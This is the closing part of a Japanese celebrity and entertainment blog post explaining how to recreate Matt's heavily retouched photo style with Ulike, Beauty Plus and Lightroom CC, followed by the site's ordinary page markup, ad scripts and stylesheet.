<p>まずUlikeで撮影し、盛れた写真を用意します。その後、Beauty Plusにておでこの面積や鼻筋を通すなどの加工を行います。Lightroom CCを使用するのはその後です。</p>
<div class="simple-box2">
<p>① 加工の終わった写真を用意する。<br />
② 画面下のライトのボタンを押す。<br />
③ コントラストやハイライトを好みの値にする。<br />
④ ディテールのボタンを押す。<br />
⑤ ノイズ軽減を100にする。</p>
</div>
<p>一番最後の<span class="marker2">ノイズ軽減ボタンが重要</span>で、こちらを押すことで格段に<span class="marker">肌質が良くなります</span>！ツルツルの卵肌の写真が出来上がるので、ぜひ試してみてください♪<br />
このアプリは加工しても<span class="marker">画質が落ちずに仕上がる</span>のでおすすめです！<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-13182" src="https://iroirog.info/wp-content/uploads/2020/03/6-30-300x230-1.png" alt="それぞれのアプリのマット化の方法について詳しく解説！" width="300" height="230" /><br />
引用元：https://yuki-news-site.wor</p>
<h2>まとめ</h2>
<p>今回は話題のMatt化について調べてみました。<br />
Matt化写真は、とことん美を追求しているMattさんが独自のセンスで加工していますが、私達でもアプリのボタン1つで、簡単にMatt化できるなんて素敵な機能ですよね♪</p>
<p>写真の加工だけでこんなにも話題になったMattさんなので、他にも沢山の流行りを持っていると思います。これからどんなMatt技術が出てくるのか楽しみです！</p>
<a href="https://iroirog.info/zinbutsu/matt_utaumai/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2020/01/マイク-320x180.jpeg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">Matt/マットの歌が上手い！顔だけでなく歌声も加工って本当？【動画アリ】</span><span class="blog-card-excerpt">最近メディアで引っ張りだこのMatt(マット)さん、父親で元プロ野球選手の桑田真澄さんの次男ですが、今や既に父親以上に世の中に影響力を持...</span></div></div></a>
<a href="https://iroirog.info/zinbutsu/matt-suppin/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2020/05/メイク-320x180.jpeg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">Matt(マット)のすっぴん写真が衝撃！インスタと実物の比較画像も</span><span class="blog-card-excerpt">Matt（マット）さんといえば目を引く容姿と元プロ野球選手の桑田真澄さん父を持つことで注目を浴びていますね。

Matt（マット）さ...</span></div></div></a>
									
																		
									
									<div class="tag-box"><span><a href="https://iroirog.info/tag/beauty-plus/"> Beauty Plus</a></span><span><a href="https://iroirog.info/tag/lightroom-cc/"> Lightroom CC</a></span><span><a href="https://iroirog.info/tag/matt%e5%8c%96/"> Matt化</a></span><span><a href="https://iroirog.info/tag/ulike/"> Ulike</a></span><span><a href="https://iroirog.info/tag/%e5%8a%a0%e5%b7%a5%e3%82%a2%e3%83%97%e3%83%aa/"> 加工アプリ</a></span></div>									
									
									
									<div class="clearfix"></div>
<div class="adarea-box">
										
				<section class="ad-single">
					
					<div class="center-rectangle">
						<div class="sponsor-center">スポンサーリンク</div>
						<ins id="zucks-widget-parent_4bfd024e0d"></ins>
<script type="text/javascript">
  (window.gZgokZoeQueue = (window.gZgokZoeQueue || [])).push({ frameId: "_4bfd024e0d" });
  (window.gZgokZoeWidgetQueue = (window.gZgokZoeWidgetQueue || [])).push({frameId: "_4bfd024e0d", parent: "#zucks-widget-parent_4bfd024e0d" });
</script>
<script src="https://j.zoe.zucks.net/zoe.min.js" defer></script>


<div class="uz-iroirog_pc uz-ny"></div>
<script async type="text/javascript" src="https://speee-ad.akamaized.net/tag/iroirog_pc/js/outer-frame.min.js" charset="utf-8"></script>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4647818421369599"
     data-ad-slot="7778625318"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>					</div>
				</section>
						</div>
									
																		<div class="related-ad-unit-area"></div>
																		
																			<div class="share sns-design-type02">
	<div class="sns">
		<ol>
			<!--ツイートボタン-->
							<li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Firoirog.info%2Fzinbutsu%2Fmatt-apri%2F&text=%E3%80%90%E3%83%9E%E3%83%83%E3%83%88%E5%8C%96%E3%81%AE%E5%8A%A0%E5%B7%A5%E3%82%A2%E3%83%97%E3%83%AA%E3%80%91BeautyPlus%E3%81%A8Ulike%EF%BC%81%E7%84%A1%E6%96%99%E3%81%AE%E4%BD%BF%E3%81%84%E6%96%B9%E3%82%82%E8%A7%A3%E8%AA%AC%EF%BC%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-twitter"></i></a>
				</li>
						<!--Facebookボタン-->
							<li class="facebook">
				<a href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Firoirog.info%2Fzinbutsu%2Fmatt-apri%2F&t=%E3%80%90%E3%83%9E%E3%83%83%E3%83%88%E5%8C%96%E3%81%AE%E5%8A%A0%E5%B7%A5%E3%82%A2%E3%83%97%E3%83%AA%E3%80%91BeautyPlus%E3%81%A8Ulike%EF%BC%81%E7%84%A1%E6%96%99%E3%81%AE%E4%BD%BF%E3%81%84%E6%96%B9%E3%82%82%E8%A7%A3%E8%AA%AC%EF%BC%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="jic jin-ifont-facebook-t" aria-hidden="true"></i></a>
				</li>
						<!--はてブボタン-->
							<li class="hatebu">
				<a href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Firoirog.info%2Fzinbutsu%2Fmatt-apri%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="font-hatena"></i></a>
				</li>
						<!--Poketボタン-->
							<li class="pocket">
				<a href="https://getpocket.com/edit?url=https%3A%2F%2Firoirog.info%2Fzinbutsu%2Fmatt-apri%2F&title=%E3%80%90%E3%83%9E%E3%83%83%E3%83%88%E5%8C%96%E3%81%AE%E5%8A%A0%E5%B7%A5%E3%82%A2%E3%83%97%E3%83%AA%E3%80%91BeautyPlus%E3%81%A8Ulike%EF%BC%81%E7%84%A1%E6%96%99%E3%81%AE%E4%BD%BF%E3%81%84%E6%96%B9%E3%82%82%E8%A7%A3%E8%AA%AC%EF%BC%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-pocket" aria-hidden="true"></i></a>
				</li>
							<li class="line">
				<a href="https://line.me/R/msg/text/?https%3A%2F%2Firoirog.info%2Fzinbutsu%2Fmatt-apri%2F"><i class="jic jin-ifont-line" aria-hidden="true"></i></a>
				</li>
		</ol>
	</div>
</div>

																		
									

															
								</div>
							</div>
						</article>
						
														</section>
				
								
								
																
				
				
							</main>

		<!--サイドバー-->
<div id="sidebar" class="sideber sidebar_style6 animate-off" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
		
	<div id="categories-4" class="widget widget_categories"><div class="widgettitle ef">カテゴリー</div><form action="https://iroirog.info" method="get"><label class="screen-reader-text" for="cat">カテゴリー</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="2614">BTS</option>
	<option class="level-0" value="6095">K-POP</option>
	<option class="level-0" value="6096">K-POP</option>
	<option class="level-0" value="196">PRODUCE101</option>
	<option class="level-0" value="223">TVネタ</option>
	<option class="level-0" value="12">YouTuber</option>
	<option class="level-0" value="1938">アニメ</option>
	<option class="level-0" value="11">イベント</option>
	<option class="level-0" value="20">インスタグラマー</option>
	<option class="level-0" value="3">インテリア</option>
	<option class="level-0" value="163">グランメゾン東京</option>
	<option class="level-0" value="5405">ジャニーズ</option>
	<option class="level-0" value="5406">ジャニーズ</option>
	<option class="level-0" value="409">スポーツ</option>
	<option class="level-0" value="132">ドクターＸ</option>
	<option class="level-0" value="357">ドラマ</option>
	<option class="level-0" value="9">ニュース</option>
	<option class="level-0" value="15">バチェラー</option>
	<option class="level-0" value="2500">モデル</option>
	<option class="level-0" value="2499">モデル</option>
	<option class="level-0" value="137">モトカレマニア</option>
	<option class="level-0" value="6">人物</option>
	<option class="level-0" value="6563">俳優</option>
	<option class="level-0" value="2592">大谷翔平</option>
	<option class="level-0" value="6558">女優</option>
	<option class="level-0" value="14">政治家</option>
	<option class="level-0" value="238">箱根駅伝</option>
	<option class="level-0" value="8">見逃し配信</option>
	<option class="level-0" value="214">雑学</option>
	<option class="level-0" value="16">韓流</option>
	<option class="level-0" value="7">音楽</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="search-2" class="widget widget_search"><form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
</div>	
			<div id="widget-tracking">
	<div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ins id="zucks-widget-parent_fa710845a4"></ins>
<script type="text/javascript">
  (window.gZgokZoeQueue = (window.gZgokZoeQueue || [])).push({ frameId: "_fa710845a4" });
  (window.gZgokZoeWidgetQueue = (window.gZgokZoeWidgetQueue || [])).push({frameId: "_fa710845a4", parent: "#zucks-widget-parent_fa710845a4" });
</script>
<script src="https://j.zoe.zucks.net/zoe.min.js" defer></script></div></div><div id="text-2" class="widget widget_text">			<div class="textwidget"></div>
		</div>	</div>
		</div>
	</div>
<div class="clearfix"></div>
	<!--フッター-->
				<footer role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
	
		<!--ここからフッターウィジェット-->
		
								<div id="footer-widget-area" class="footer_style2 footer_type1">
				<div id="footer-widget-box">
					<div id="footer-widget-left">
						<div id="text-3" class="footer-widget widget_text"><div class="widgettitle ef">ABOUT SITE</div>			<div class="textwidget"><p><a href="https://iroirog.info/prof/"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-21367" src="https://iroirog.info/wp-content/uploads/2020/07/prof.png" alt="" width="332" height="263" /></a></p>
<p>あなたのちょっと気になる・為になるコトが知りたい時に。<br />
毎日を楽しく過ごせる素敵な暇つぶしを。</p>
<p>イロイロな情報をお届けする『IROIROG』です。</p>
</div>
		</div>					</div>
					<div id="footer-widget-center">
						<div id="search-3" class="footer-widget widget_search"><div class="widgettitle ef">SEARCH</div><form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
</div><div id="categories-2" class="footer-widget widget_categories"><div class="widgettitle ef">CATEGORY</div><form action="https://iroirog.info" method="get"><label class="screen-reader-text" for="categories-dropdown-2">CATEGORY</label><select  name='cat' id='categories-dropdown-2' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="2614">BTS</option>
	<option class="level-0" value="6095">K-POP</option>
	<option class="level-0" value="6096">K-POP</option>
	<option class="level-0" value="196">PRODUCE101</option>
	<option class="level-0" value="223">TVネタ</option>
	<option class="level-0" value="12">YouTuber</option>
	<option class="level-0" value="1938">アニメ</option>
	<option class="level-0" value="11">イベント</option>
	<option class="level-0" value="20">インスタグラマー</option>
	<option class="level-0" value="3">インテリア</option>
	<option class="level-0" value="163">グランメゾン東京</option>
	<option class="level-0" value="5405">ジャニーズ</option>
	<option class="level-0" value="5406">ジャニーズ</option>
	<option class="level-0" value="409">スポーツ</option>
	<option class="level-0" value="132">ドクターＸ</option>
	<option class="level-0" value="357">ドラマ</option>
	<option class="level-0" value="9">ニュース</option>
	<option class="level-0" value="15">バチェラー</option>
	<option class="level-0" value="2500">モデル</option>
	<option class="level-0" value="2499">モデル</option>
	<option class="level-0" value="137">モトカレマニア</option>
	<option class="level-0" value="6">人物</option>
	<option class="level-0" value="6563">俳優</option>
	<option class="level-0" value="2592">大谷翔平</option>
	<option class="level-0" value="6558">女優</option>
	<option class="level-0" value="14">政治家</option>
	<option class="level-0" value="238">箱根駅伝</option>
	<option class="level-0" value="8">見逃し配信</option>
	<option class="level-0" value="214">雑学</option>
	<option class="level-0" value="16">韓流</option>
	<option class="level-0" value="7">音楽</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "categories-dropdown-2" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div>					</div>
					<div id="footer-widget-right">
						<div id="widget-recent-post-2" class="footer-widget widget-recent-post"><div class="widgettitle ef">RECCOMEND</div>		<div id="new-entry-box">
				<ul>
									<li class="new-entry-item">
						<a href="https://iroirog.info/interior/optimisation-avancee-de-l-integration-de-l-ia-pour-la-personnalisation-du-contenu-marketing-techniques-processus-et-deploiements-experts/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Optimisation avancée de l’intégration de l’IA pour la personnalisation du contenu marketing : techniques, processus et déploiements experts</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/interior/wie-permutationen-die-welt-der-spiele-und-muster-beeinflussen/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Wie Permutationen die Welt der Spiele und Muster beeinflussen</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/interior/de-rol-van-patronen-en-chaos-in-natuurlijke-en-menselijke-systemen/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">De rol van patronen en chaos in natuurlijke en menselijke systemen</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/interior/kundenservice-in-mobilen-casinos-ohne-limit-has-been-erwartet-dich/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Kundenservice in mobilen Casinos ohne Limit: Has been erwartet dich?</h3>
							</div>
						</a>
					</li>
								</ul>
			</div>
		</div>					</div>
				</div>
			</div>
						<div class="footersen"></div>
				
		
		<div class="clearfix"></div>
		
		<!--ここまでフッターウィジェット-->
	
					<div id="footer-box">
				<div class="footer-inner">
					<span id="privacy"><a href="https://iroirog.info/privacy/">プライバシーポリシー</a></span>
					<span id="law"><a href="https://iroirog.info/prof/">運営者情報</a></span>
					<span id="copyright" itemprop="copyrightHolder"><i class="jic jin-ifont-copyright" aria-hidden="true"></i>2019–2025&nbsp;&nbsp;エンタメ・芸能・ニュース・などの気になる話題をお届け</span>
				</div>
			</div>
				<div class="clearfix"></div>
	</footer>
	
	
	
		
	</div><!--scroll-content-->

			
</div><!--wrapper-->

<!-- User Heat Tag -->
<script type="text/javascript">
(function(add, cla){window['UserHeatTag']=cla;window[cla]=window[cla]||function(){(window[cla].q=window[cla].q||[]).push(arguments)},window[cla].l=1*new Date();var ul=document.createElement('script');var tag = document.getElementsByTagName('script')[0];ul.async=1;ul.src=add;tag.parentNode.insertBefore(ul,tag);})('//uh.nakanohito.jp/uhj2/uh.js', '_uhtracker');_uhtracker({id:'uhEm9RSpWi'});
</script>
<!-- End User Heat Tag --><script type='text/javascript' src='https://iroirog.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/iroirog.info\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u8868\u793a","visibility_hide":"\u975e\u8868\u793a","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/iroirog.info\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"591825be41","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.12.0' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/common.js?ver=6.2.8' id='cps-common-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/jin_h_icons.js?ver=6.2.8' id='jin-h-icons-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.0.7/js/swiper.min.js?ver=6.2.8' id='cps-swiper-js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.6.3/js/all.js?ver=6.2.8' id='fontowesome5-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/followwidget.js?ver=6.2.8' id='cps-followwidget-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-tracking","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-6"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>

<script>
	var mySwiper = new Swiper ('.swiper-container', {
		// Optional parameters
		loop: true,
		slidesPerView: 5,
		spaceBetween: 15,
		autoplay: {
			delay: 2700,
		},
		// If we need pagination
		pagination: {
			el: '.swiper-pagination',
		},

		// Navigation arrows
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},

		// And if we need scrollbar
		scrollbar: {
			el: '.swiper-scrollbar',
		},
		breakpoints: {
              1024: {
				slidesPerView: 4,
				spaceBetween: 15,
			},
              767: {
				slidesPerView: 2,
				spaceBetween: 10,
				centeredSlides : true,
				autoplay: {
					delay: 4200,
				},
			}
        }
	});
	
	var mySwiper2 = new Swiper ('.swiper-container2', {
	// Optional parameters
		loop: true,
		slidesPerView: 3,
		spaceBetween: 17,
		centeredSlides : true,
		autoplay: {
			delay: 4000,
		},

		// If we need pagination
		pagination: {
			el: '.swiper-pagination',
		},

		// Navigation arrows
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},

		// And if we need scrollbar
		scrollbar: {
			el: '.swiper-scrollbar',
		},

		breakpoints: {
			767: {
				slidesPerView: 2,
				spaceBetween: 10,
				centeredSlides : true,
				autoplay: {
					delay: 4200,
				},
			}
		}
	});

</script>
<div id="page-top">
	<a class="totop"><i class="jic jin-ifont-arrowtop"></i></a>
</div>

</body>
</html>
<link href="https://fonts.googleapis.com/css?family=Quicksand" rel="stylesheet">
<link href="https://fonts.googleapis.com/earlyaccess/notosansjapanese.css" rel="stylesheet" />


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2cZMyMRbK_YoviZ_0KeR7g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763385008725');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.12.0
body_size: 16937
content:
@keyframes ppress-dual-ring{0%{transform:rotate(0deg)}to{transform:rotate(360deg)}}.ppress-hint-wrap[class*=hint--]{position:relative;display:inline-block}.ppress-hint-wrap[class*=hint--]:after,.ppress-hint-wrap[class*=hint--]:before{position:absolute;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);visibility:hidden;opacity:0;z-index:1000000;pointer-events:none;-webkit-transition:.3s ease;-moz-transition:.3s ease;transition:.3s ease;-webkit-transition-delay:0s;-moz-transition-delay:0s;transition-delay:0s}.ppress-hint-wrap[class*=hint--]:before{content:"";background:0 0;border:6px solid transparent;z-index:1000001}.ppress-hint-wrap[class*=hint--]:hover:after,.ppress-hint-wrap[class*=hint--]:hover:before{visibility:visible;opacity:1;-webkit-transition-delay:.1s;-moz-transition-delay:.1s;transition-delay:.1s}.ppress-hint-wrap[class*=hint--]:after{background:#383838;color:#fff;padding:8px 10px;font-size:12px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;line-height:12px;white-space:nowrap;text-shadow:0-1px 0#000;box-shadow:4px 4px 8px rgba(0,0,0,.3)}.ppress-hint-wrap[class*=hint--][aria-label]:after{content:attr(aria-label)}.ppress-hint-wrap[class*=hint--][data-hint]:after{content:attr(data-hint)}.ppress-hint-wrap[aria-label=""]:after,.ppress-hint-wrap[aria-label=""]:before,[data-hint=""]:after,[data-hint=""]:before{display:none!important}.ppress-hint-wrap.hint--top-left:before,.ppress-hint-wrap.hint--top-right:before,.ppress-hint-wrap.hint--top:before{border-top-color:#383838}.ppress-hint-wrap.hint--bottom-left:before,.ppress-hint-wrap.hint--bottom-right:before,.ppress-hint-wrap.hint--bottom:before{border-bottom-color:#383838}.ppress-hint-wrap.hint--top:after,.ppress-hint-wrap.hint--top:before{bottom:100%;left:50%}.ppress-hint-wrap.hint--top:before{margin-bottom:-11px;left:calc(50% - 6px)}.ppress-hint-wrap.hint--top:after{-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%)}.ppress-hint-wrap.hint--top:hover:before{-webkit-transform:translateY(-8px);-moz-transform:translateY(-8px);transform:translateY(-8px)}.ppress-hint-wrap.hint--top:hover:after{-webkit-transform:translateX(-50%) translateY(-8px);-moz-transform:translateX(-50%) translateY(-8px);transform:translateX(-50%) translateY(-8px)}.ppress-hint-wrap.hint--bottom:after,.ppress-hint-wrap.hint--bottom:before{top:100%;left:50%}.ppress-hint-wrap.hint--bottom:before{margin-top:-11px;left:calc(50% - 6px)}.ppress-hint-wrap.hint--bottom:after{-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%)}.ppress-hint-wrap.hint--bottom:hover:before{-webkit-transform:translateY(8px);-moz-transform:translateY(8px);transform:translateY(8px)}.ppress-hint-wrap.hint--bottom:hover:after{-webkit-transform:translateX(-50%) translateY(8px);-moz-transform:translateX(-50%) translateY(8px);transform:translateX(-50%) translateY(8px)}.ppress-hint-wrap.hint--right:before{border-right-color:#383838;margin-left:-11px;margin-bottom:-6px}.ppress-hint-wrap.hint--right:after{margin-bottom:-14px;left:100%;bottom:50%}.ppress-hint-wrap.hint--right:before{left:100%;bottom:50%}.ppress-hint-wrap.hint--right:hover:after,.ppress-hint-wrap.hint--right:hover:before{-webkit-transform:translateX(8px);-moz-transform:translateX(8px);transform:translateX(8px)}.ppress-hint-wrap.hint--left:before{border-left-color:#383838;margin-right:-11px;margin-bottom:-6px}.ppress-hint-wrap.hint--left:after{margin-bottom:-14px;right:100%;bottom:50%}.ppress-hint-wrap.hint--left:before{right:100%;bottom:50%}.ppress-hint-wrap.hint--left:hover:after,.ppress-hint-wrap.hint--left:hover:before{-webkit-transform:translateX(-8px);-moz-transform:translateX(-8px);transform:translateX(-8px)}.ppress-hint-wrap.hint--top-left:after,.ppress-hint-wrap.hint--top-left:before{bottom:100%;left:50%}.ppress-hint-wrap.hint--top-left:before{margin-bottom:-11px;left:calc(50% - 6px)}.ppress-hint-wrap.hint--top-left:after{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);transform:translateX(-100%);margin-left:12px}.ppress-hint-wrap.hint--top-left:hover:before{-webkit-transform:translateY(-8px);-moz-transform:translateY(-8px);transform:translateY(-8px)}.ppress-hint-wrap.hint--top-left:hover:after{-webkit-transform:translateX(-100%) translateY(-8px);-moz-transform:translateX(-100%) translateY(-8px);transform:translateX(-100%) translateY(-8px)}.ppress-hint-wrap.hint--top-right:after,.ppress-hint-wrap.hint--top-right:before{bottom:100%;left:50%}.ppress-hint-wrap.hint--top-right:before{margin-bottom:-11px;left:calc(50% - 6px)}.ppress-hint-wrap.hint--top-right:after{-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0);margin-left:-12px}.ppress-hint-wrap.hint--top-right:hover:after,.ppress-hint-wrap.hint--top-right:hover:before{-webkit-transform:translateY(-8px);-moz-transform:translateY(-8px);transform:translateY(-8px)}.ppress-hint-wrap.hint--bottom-left:after,.ppress-hint-wrap.hint--bottom-left:before{top:100%;left:50%}.ppress-hint-wrap.hint--bottom-left:before{margin-top:-11px;left:calc(50% - 6px)}.ppress-hint-wrap.hint--bottom-left:after{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);transform:translateX(-100%);margin-left:12px}.ppress-hint-wrap.hint--bottom-left:hover:before{-webkit-transform:translateY(8px);-moz-transform:translateY(8px);transform:translateY(8px)}.ppress-hint-wrap.hint--bottom-left:hover:after{-webkit-transform:translateX(-100%) translateY(8px);-moz-transform:translateX(-100%) translateY(8px);transform:translateX(-100%) translateY(8px)}.ppress-hint-wrap.hint--bottom-right:after,.ppress-hint-wrap.hint--bottom-right:before{top:100%;left:50%}.ppress-hint-wrap.hint--bottom-right:before{margin-top:-11px;left:calc(50% - 6px)}.ppress-hint-wrap.hint--bottom-right:after{-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0);margin-left:-12px}.ppress-hint-wrap.hint--bottom-right:hover:after,.ppress-hint-wrap.hint--bottom-right:hover:before{-webkit-transform:translateY(8px);-moz-transform:translateY(8px);transform:translateY(8px)}.ppress-hint-wrap.hint--large:after,.ppress-hint-wrap.hint--medium:after,.ppress-hint-wrap.hint--small:after{white-space:normal;line-height:1.4em;word-wrap:break-word}.ppress-hint-wrap.hint--small:after{width:80px}.ppress-hint-wrap.hint--medium:after{width:150px}.ppress-hint-wrap.hint--large:after{width:300px}.ppress-hint-wrap.hint--error:after{background-color:#b34e4d;text-shadow:0-1px 0#592726}.ppress-hint-wrap.hint--error.ppress-hint-wrap.hint--top-left:before,.ppress-hint-wrap.hint--error.ppress-hint-wrap.hint--top-right:before,.ppress-hint-wrap.hint--error.ppress-hint-wrap.hint--top:before{border-top-color:#b34e4d}.ppress-hint-wrap.hint--error.ppress-hint-wrap.hint--bottom-left:before,.ppress-hint-wrap.hint--error.ppress-hint-wrap.hint--bottom-right:before,.ppress-hint-wrap.hint--error.ppress-hint-wrap.hint--bottom:before{border-bottom-color:#b34e4d}.ppress-hint-wrap.hint--error.ppress-hint-wrap.hint--left:before{border-left-color:#b34e4d}.ppress-hint-wrap.hint--error.ppress-hint-wrap.hint--right:before{border-right-color:#b34e4d}.ppress-hint-wrap.hint--warning:after{background-color:#c09854;text-shadow:0-1px 